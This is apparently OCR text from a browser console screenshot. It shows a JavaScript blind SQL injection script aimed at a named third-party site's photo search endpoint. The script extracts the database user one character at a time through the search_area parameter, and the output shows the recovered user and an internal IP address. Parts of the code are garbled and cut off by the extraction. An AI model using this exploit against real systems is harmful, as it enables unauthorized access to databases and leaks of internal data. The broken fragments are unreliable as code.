 Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
var charBox =
['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','A','B','C','D','E','F',
,'Y','Z',0,1,2,3,4,5,6,7,8,9,'@','-','_','.'];
var xhr = new XMLHttpRequest();
var url = 'http://officemsg.focus.cn/group/photo_search.php';
var user = '';
for (var i=1; i<23; i++) {
for (var j in charBox) {
var payload = '?group_id=81634&search_str=sohu&search_type=author&search_area=81634\' and ascii(mid(user(),'+ i +',1))='+
+&submit=%CB%D1%CB%F7%CD%BC%C6%AC';
xhr.open('GET', url+payload, false);
xhr.send(null);
if (xhr.responseText.indexOf('共19张') > -1) {
user += String(charBox[j]);
break;
}
}
}
console.log('The DB user is: ' + user);
The DB user is: fdbuser@192.168.44.179
undefined